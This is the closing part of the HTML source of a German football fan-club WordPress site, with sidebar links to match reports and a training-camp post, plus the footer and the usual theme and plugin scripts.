			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_f1424454a55cd73cf63339e996e34294 = {"__defaults_set":null,"ID":"f1424454a55cd73cf63339e996e34294","album_ids":[],"container_ids":["74"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f1424454a55cd73cf63339e996e34294","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_f1424454a55cd73cf63339e996e34294.wordpress_page_root = "http:\/\/borussen-mission.de\/mission-bei-der-juengeren-borussia-20-am-21-12-2018";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"d2c5e3fa7c"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>
